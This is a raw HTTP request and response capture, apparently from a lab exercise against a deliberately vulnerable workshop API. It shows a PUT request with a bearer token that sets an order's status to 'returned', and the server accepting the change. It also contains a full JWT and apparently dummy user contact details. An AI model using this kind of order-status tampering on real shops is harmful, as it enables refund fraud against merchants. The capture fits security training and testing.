 PUT /workshop/api/shop/orders/21 HTTP/1.1
Host: 192.168.80.129:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Type: application/json
Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiIxQHFxLmNvbSIsImlhdCI6MTcyOTgzNjYwOCwiZXhwIjoxNzM
wNDQxNDA4LCJyb2xlIjoidXNlciJ9.IJ4Q-s_cj-1XiKoQWZ6jBwZuFjsyTQ5FsSKu6bK0wCi9gR06yz
sLWAdr7MAOpYJY8SjYkHyBufqn3wqavi85ZIkXH58oEOlEipRI856Rbuo6RJHUv3APCK5evtiM-nN2em
_42mOj3XMdjKQ-J4xb5-AGb2yFjhgFd2bySetjvL23kUhWco_HDR6PDch5obrhIJw2ggvdXMlCnyUJMr
BnyI5rQkP_PpBFAHmUjJ_dVXXgq7B21qwNVSdX6pthPATi-c4uakrYmibfoa4ruUh86GUHT1KZVYq3KQ
O2xmi3hsIYhYnRegudrFci2bdMcLaewPPy-bQHhxKIt5XZ14huuw
Accept: */*
Referer: http://192.168.80.129:8888/orders?order_id=21
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 21
{
"status":"returned"
}
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Fri, 25 Oct 2024 06:59:44 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 283
13
14 {
"orders":{
"id":21,
"user":{
"email":"1@qq.com",
"number":"18888888888"
},
"product":{
"id":2,
"name":"Wheel",
"price":"10.00",
"image_url":"images/wheel.svg"
},
"quantity":1,
"status":"returned",
"transaction_id":"3187f0e1-f51c-4df5-b743-39f175c2d4cc",
"created_on":"2024-10-25T06:45:22.486905"
}
}